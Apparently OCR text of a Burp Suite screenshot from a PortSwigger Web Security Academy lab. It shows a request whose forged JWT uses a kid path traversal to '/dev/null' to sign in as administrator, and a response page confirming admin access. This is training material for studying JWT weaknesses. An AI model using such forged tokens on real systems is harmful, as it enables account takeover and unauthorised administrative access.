 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
Send Cancel < ▼ > ▼ Target: https://0a9b00b704ab6a30c010561f00fa00e7.web
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /my-account HTTP/1.1
2 Host: 0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6
ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NDk0Mjd9.yQpabPMrzJ_iwk3lGzGX5Qhr8_91CL9ifMJvFkPs56I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 <a href="/logout">
Log out
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <h1>
My Account
</h1>
55 <div id=account-content>
56 <p>
Your username is: administrator
</p>
57 <p>
Your email is: admin@normal-user.net
</p>
58 <form class="login-form" name="change-email-form" action="/my-account/change-email"
method="POST">
59 <label>
Email
</label>
60 <input required type="email" name="email" value="">
61 <input required type="hidden" name="csrf" value="r9lz4doGLQfWaM1UcSihZoP07JVilQY3">
62 <button class='button' type='submit'>
Update email